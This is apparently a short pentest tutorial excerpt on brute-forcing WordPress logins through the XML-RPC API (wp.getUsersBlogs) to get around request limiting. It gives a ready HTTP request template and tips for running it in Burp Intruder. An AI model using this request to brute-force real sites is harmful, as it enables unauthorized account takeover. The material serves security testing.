 Brute force attacks
Sometimes the only way to bypass request limiting or blocking in a brute force attack against WordPress site is to
use the all too forgotten XML-RPC API.
The following request represents the most common brute force attack:
</> HTML
1 POST /xmlrpc.php HTTP/1.1
2 Host: example.com
3 Content-Length: 235
4
5 <?xml version="1.0" encoding="UTF-8"?>
6 <methodCall>
7 <methodName>wp.getUsersBlogs</methodName>
8 <params>
9 <param><value>\{\{your username\}\}</value></param>
10 <param><value>\{\{your password\}\}</value></param>
11 </params>
12 </methodCall>
The above request can be sent in Burp Intruder (for example) with different sets of credentials. Note that, even if
you guess the password or not, the response code will always be 200. I highly recommend looking for errors/
messages within the body of the response.